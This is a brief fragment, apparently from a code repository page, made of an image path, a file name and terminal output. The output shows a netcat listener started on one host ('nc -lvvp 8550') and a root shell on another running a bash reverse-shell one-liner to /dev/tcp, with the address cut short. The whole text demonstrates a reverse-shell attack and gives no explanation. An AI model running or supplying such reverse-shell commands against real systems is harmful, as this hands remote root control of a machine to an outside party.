 perl_test.pl
root@VM-0-16-ubuntu:/home/ubuntu# ^C
[root@VM_0_2_centos ~]# nc -lvvp 8550
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8550
Ncat: Listening on 0.0.0.0:8550
root@VM-0-16-ubuntu:/home/ubuntu# /bin/bash -i >& /dev/tcp/11
0>&1